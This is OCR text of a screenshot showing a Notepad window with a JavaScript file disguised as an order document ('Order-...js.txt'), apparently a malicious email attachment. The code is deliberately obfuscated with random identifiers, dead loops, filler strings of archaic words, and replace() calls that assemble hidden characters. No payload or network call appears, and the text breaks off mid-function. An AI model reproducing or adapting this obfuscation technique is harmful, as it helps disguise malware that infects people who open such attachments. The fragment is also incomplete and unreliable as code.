 Order-64459433-549-558-CCKWYFVEAKRAA74-HGSVQPYSQ-43893.js.txt - Notepad
File Edit Search Help
function W6WXw(veQ88GN,IjwYu) { var PyG1xaC; var cD = "N(e:VHVYniJyFL"; } var elVyyv1 = "V[k+:,]r"; var jOo = "span baser records needs greater promise mind kindle exclusion storm daughter
laugh unstirred Passing sighed"; var Y9uirEs = elVyyv1.replace("V[k+:,]", ""); function W925(hQTP$qa,pI$,KUQ) { function F0(mEa3CJM,jA,rBQCEm) { var a9 = "sunny rein Than shoulders thanks
plighted Grim worn halls blows upheld nowise slayer witchcraft sands mystery foe damages wicked meet Sound feast small devious chill sake clove ride wings Yonder pierced"; } } var Kc93Mq =
"B@Qe"; function qnr(oO1pI6f) { for (var L6 = 5127; L6 < 239; $i += 806) { for (var ejkfahd = 1454; ejkfahd < 170; $i += 947) { function nEcQ(oze,SwNpCej,$p0IUR,f6Nra,$Rul) { var wxnc4 =
"wings winds morrow helpfuller Earthward seem An drawn Fulfilled pause God"; function I28PNNTA(y,B2$ScX,uab8,Z4PNc) { var jdC = "Rejoicing Strikes gift imperious waters blew alighting
walls EITHER boot left Royally"; var ESJ = "envy thought begin changed castle troth begun blowing gratefully however V exalted venturous sky Glad coming theirs triple holds Radiant
arrow"; } } } } } var o1Lek = Kc93Mq.replace("B@Q", ""); var ITc; var I4MCw = "OoF-w?"; var uY = "8DXQt"; function We8BR31w(F5,uzXCZ,i1o7,VLxrw) { var RHEf = "<YYEmisigWg"; } var gZq =
uY.replace("8DXQ", ""); for (var QU = 9814; QU < 79; $i += 342) { var HYzz = "[Nbr"; } var LNh = "y5NWour"; for (var qdOrT = 6280; qdOrT < 172; $i += 132) { function $bMXoq(zm,SLUkT,ov)
{ function cwQer(wgOm,jeXgtk5Z,$7GOv,Ig) { var ZCnu7 = "Too lea fared stands bowl goodwill rue shrined Men grass Strode smooth star Rise perforce raised sunlit shrivelled bosom wax durst
afar miles Deep gracious"; } } } var zAsrx8 = LNh.replace("y5NWo", ""); var vPh = "Ybbo2[$"; var QV = "8nX:n"; function dnDS3xV9(maPNydCI,qUAeh1W,Ek,seZ,S1,dLS8jHSr) { for (var kwfo =
9948; kwfo < 180; $i += 118) { function GDTq(C2Q,zKz,uCgdtm) { var n7sQzpb = "head Stood hearkens confounds Above displays hard Knight drew Fire Not draughts Refund alter portal distune
bitterer trophies"; } } } var NOSSbYF = QV.replace("8nX:", ""); function YmyxE8c(JX) { function dJC3f8n(TZX,E6LAPeT,nli8) { for (var CW1FCPs = 7368; CW1FCPs < 546; $i += 818) { var
RHolqmNZ; var WLgkbIgm = "IUL]YwDW#}IK^i]"; } } } var d6szV = "c:2nz U"; function dZ(EAbIsdeY,h8H2rPmi,dP33GYHR) { var ZmQEJd = "break North knighthood courtesy clad indirectly rocks Fame
fluttered sick embarked sir breathed clomb Calls meets Awhile Scarce"; } var s5RpQ3f = d6szV.replace("c:2nz", ""); function JLhXIGR() { function EeQ8H(I22q,BUF,tsn,DiY6T0pE) { var fLSCp =
"Pass glad thereby heavier smites hostry Because silent kindles royalty web broke First covert"; } } var Du = "Z*Kg+83il"; for (var wR3Qv = 9933; wR3Qv < 613; $i += 349) { var DnU = "Round
hungering unnatural shatters Hid TALE beguiled dishevel gazing gateway"; } var h8 = Du.replace("Z*Kg+83i", ""); function x4ZPjih(MQrC,VEk,UbTfw,EROLR,p3o) { function